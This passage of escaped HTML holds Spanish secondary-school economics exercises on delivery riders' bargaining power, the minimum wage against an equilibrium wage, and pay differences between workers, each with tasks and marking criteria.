0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) ¿Qué podrían hacer los repartidores?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EPropón dos formas en las que los repartidores podrían intentar equilibrar ese poder y explica qué ventajas y límites tendría cada una.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Tu decisión personal\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003EImagina que te ofrecen trabajar en una de estas apps. Redacta un texto de 8-10 líneas explicando si aceptarías o no, y qué condiciones mínimas pedirías (ingresos, horarios, seguridad, cobertura de accidentes…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente que en la práctica la empresa puede fijar tarifas y condiciones, limitando la “libre” fijación de salarios del modelo teórico.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPropone dos estrategias realistas de organización\/negociación por parte de los repartidores, justificando sus posibles efectos y límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa decisión personal está argumentada, conectando experiencia real con conceptos de mercado de trabajo e imperfecciones.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l5 level1 lfo2; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (equilibrio, poder de negociación, condiciones laborales, mercado de trabajo, etc.) y buena expresión escrita.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 2. “Salario mínimo y tu primer contrato”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn España, el Estado fija un\u0026nbsp;\u003Cb\u003Esalario mínimo interprofesional (SMI)\u003C\/b\u003E\u0026nbsp;que es la cantidad mínima que debe cobrar un trabajador a jornada completa. En el material que habéis leído se recuerda que el Estado interviene en el mercado de trabajo fijando un salario mínimo y otras normas de protección (horarios máximos, indemnizaciones por despido, etc.).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESupón que en tu comunidad el salario de equilibrio en un sector concreto (por ejemplo, cafeterías pequeñas de barrio) sería de 950 € al mes para una jornada completa. Pero el SMI vigente se sitúa por encima de ese nivel (por ejemplo, 1.184 € al mes, en 2025).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu amiga Laura va a empezar a trabajar en una cafetería y te pregunta qué significa todo esto: por qué existe un salario mínimo, si le beneficia siempre, y si puede afectar a la cantidad de trabajadores que se contratan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ea) Explica la intervención del Estado\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ECon tus palabras, explica por qué el Estado fija un salario mínimo y qué objetivo principal persigue con esa medida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Eb) Efectos sobre oferta y demanda de trabajo\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003EComprueba qué ocurre en este sector concreto si el Estado fija un SMI por encima del salario de equilibrio (950 €):\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que la gente quiere ofrecer?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- ¿Qué pasa con la cantidad de trabajo que las cafeterías quieren demandar?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Relaciona la respuesta con el modelo de equilibrio del mercado de trabajo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003Ec) Beneficios y riesgos para Laura\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cbr \/\u003ERedacta un texto de 8-10 líneas explicando a Laura:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- En qué aspectos la existencia de SMI puede beneficiarla.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Qué riesgos puede haber para la contratación en determinados sectores (pequeñas empresas, zonas con baja demanda…).\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ECriterios de corrección\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; margin-top: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente el papel del Estado fijando SMI y otras normas laborales como parte de las “imperfecciones” del mercado de trabajo.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERelaciona de forma adecuada un SMI por encima del equilibrio con un aumento de la oferta de trabajo y una posible reducción de la demanda de trabajo (exceso de oferta = desempleo potencial).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAnálisis equilibrado, con al menos un beneficio y un riesgo razonados para la trabajadora.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%; mso-list: l3 level1 lfo5; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUso correcto de vocabulario (salario mínimo, salario de equilibrio, oferta, demanda, protección laboral).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003EPREGUNTA 3. “¿Por qué tu prima informática cobra más que tu tío dependiente de tienda?”\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEn una comida familiar sale el tema de los salarios. Tu tío trabaja como dependiente en una tienda de ropa de un centro comercial y cobra alrededor de 1.500 € al mes. Tu prima mayor, que ha estudiado Ingeniería Informática, está trabajando en una empresa tecnológica y cobra 2.700 € al mes. Ambos trabajan a jornada completa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAlguien dice: “No es justo, trabajan las mismas horas”. Otra persona responde: “Es que los informáticos ahora están muy demandados y hay menos”. Tú recuerdas que en el material de clase se explicaba que, a diferencia de los tomates,\u0026nbsp;\u003Cb\u003Elos trabajadores no son homogéneos\u003C\/b\u003E: tienen diferentes niveles de formación, experiencia, responsabilidad, riesgo, productividad, etc., y por eso los salarios pueden ser distintos.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: 